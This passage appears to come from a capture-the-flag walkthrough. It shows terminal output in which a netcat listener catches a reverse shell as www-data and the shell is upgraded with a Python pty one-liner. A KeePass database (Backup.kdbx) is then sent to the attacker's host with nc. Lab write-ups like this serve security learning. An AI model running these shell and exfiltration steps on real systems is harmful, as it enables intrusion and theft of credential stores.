 > sudo rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.9.41.86] from (UNKNOWN) [10.10.24.255] 42698
python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@mountaineer:/home/lhotse$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@mountaineer:/home/lhotse$ ls -lna
ls -lna
total 16
drwxr-xr-x  3 1011 1011 4096 Apr  6  2024 .
drwxr-xr-x 11    0    0 4096 Mar 16  2024 ..
lrwxrwxrwx  1    0    0    9 Apr  6  2024 .bash_history -> /dev/null
-rwxrwxrwx  1 1011 1011 2302 Apr  6  2024 Backup.kdbx
drwx------  3 1011 1011 4096 Mar 16  2024 mail
www-data@mountaineer:/home/lhotse$ nc 10.9.41.86 9999 < Backup.kdbx
nc 10.9.41.86 9999 < Backup.kdbx
> sudo nc -nvlp 9999 > Backup.kdbx
listening on [any] 9999 ...
connect to [10.9.41.86] from (UNKNOWN) [10.10.24.255] 44464